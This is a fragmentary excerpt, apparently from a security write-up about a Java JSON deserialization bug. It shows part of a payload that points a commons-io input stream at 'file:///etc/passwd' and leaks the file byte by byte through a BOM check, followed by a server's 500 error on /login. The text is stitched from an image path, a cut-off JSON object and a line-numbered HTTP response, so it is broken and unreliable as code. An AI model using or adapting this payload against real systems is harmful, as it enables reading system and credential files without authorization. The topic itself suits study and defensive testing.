 "url":"file:///etc/passwd"
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"boms":[
{
"charsetName":"UTF-8",
"bytes":[
114,
111,
111,
116
5 Content-Length: 197
6
7 {
"timestamp":"2023-08-28T10:05:59.928+0000",
"status":500,
"error":"Internal Server Error",
"message":
"set property error, org.apache.commons.io.input.CharSequenceRe
ader#charSequence",
"path":"/login"
}